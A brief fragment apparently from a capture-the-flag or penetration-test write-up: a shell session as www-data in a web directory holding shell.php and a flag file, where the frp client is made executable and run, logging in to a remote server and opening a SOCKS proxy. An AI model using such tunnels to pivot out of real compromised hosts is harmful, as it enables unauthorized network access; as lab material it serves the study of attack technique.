 chmod +x frpc
ls -l
total 13512
-rw-r--r-- 1 www-data www-data 221143 Sep 13 2022 WX20220913-161746.png
-rw-r--r-- 1 www-data www-data 368930 Jul 10 07:25 f8x
-rw-r--r-- 1 www-data www-data 39 Jul 10 06:44 flag
-rwxr-xr-x 1 www-data www-data 13221888 Jul 10 08:14 frpc
-rw-r--r-- 1 www-data www-data 264 Jul 10 08:11 frpc.ini
-rwxr-xr-x 1 www-data www-data 770 Sep 13 2022 index.php
-rwxr-xr-x 1 www-data www-data 18 May 10 2021 phpinfo.php
-rwxr-xr-x 1 www-data www-data 78 May 10 2021 shell.php
./frpc -c frpc.ini
2023/07/10 08:35:21 [I] [root.go:217] start frpc service for config file [frpc.ini]
2023/07/10 08:35:21 [I] [service.go:295] [d915dfc8b5d8e645] login to server success, get run id [d915dfc8b5d8e645]
2023/07/10 08:35:21 [I] [proxy_manager.go:150] [d915dfc8b5d8e645] proxy added: [plugin_socks]
2023/07/10 08:35:21 [I] [control.go:172] [d915dfc8b5d8e645] [plugin_socks] start proxy success